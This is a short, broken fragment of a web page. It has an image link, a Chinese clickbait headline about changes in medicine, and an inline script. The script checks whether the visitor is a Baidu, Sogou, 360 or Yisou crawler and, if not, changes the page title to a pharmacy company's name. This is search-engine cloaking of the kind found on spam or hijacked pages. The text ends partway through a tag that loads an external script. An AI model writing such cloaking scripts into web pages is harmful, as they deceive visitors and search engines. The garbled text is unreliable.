 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=